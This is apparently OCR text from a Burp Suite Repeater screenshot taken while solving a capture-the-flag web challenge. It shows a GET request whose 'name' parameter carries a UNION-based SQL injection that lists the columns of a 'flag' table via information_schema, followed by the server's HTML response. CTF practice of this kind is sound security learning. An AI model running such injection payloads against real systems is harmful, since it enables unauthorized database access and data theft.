 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://challs.xmas.htsp.ro:11002 ?
Request
Raw Params Headers Hex
GET /?name=!'' union all select 1,( select group_concat(column_name) from
information_schema.columns where table_name='flag'),null --  HTTP/1.1
Host: challs.xmas.htsp.ro:11002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challs.xmas.htsp.ro:11002/?name=admin
Cookie: PHPSESSID=iakovik873518nfvrnr280cafl
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Dec 2019 15:18:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 418
<head>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<form class="center">
<h2>Cobalt Inc. employee database search</h2>
<label>Name:</label>
<input type="text" name="name" autocomplete="off">
<input type="submit" value="Search">
</form>
<br>
<!-- ?source=1 -->
<table>
<tr>
<th>Name</th>
<th>Description</th>
</tr><tr>
<td>whatsthis</td>
<td></td>
</tr></table>
</body>